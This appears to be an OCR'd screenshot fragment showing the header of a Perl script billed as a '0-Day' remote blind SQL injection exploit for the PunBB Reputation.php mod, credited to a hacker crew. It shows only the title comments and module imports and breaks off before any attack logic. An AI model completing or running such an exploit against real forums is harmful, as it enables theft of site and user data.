
#!/usr/bin/perl

#[0-Day] PunBB Reputation.php Mod <= 
v2.0.4 Remote Blind SQL Injection 
Exploit

#Coded By Dante90, WaRWolFz Crew

#Bug Discovered By: Dante90, WaRWolFz 
Crew

use strict;

use LWP::UserAgent;

use HTTP::Cookies;

use HTTP::Request::Common;

use Time::HiRes;
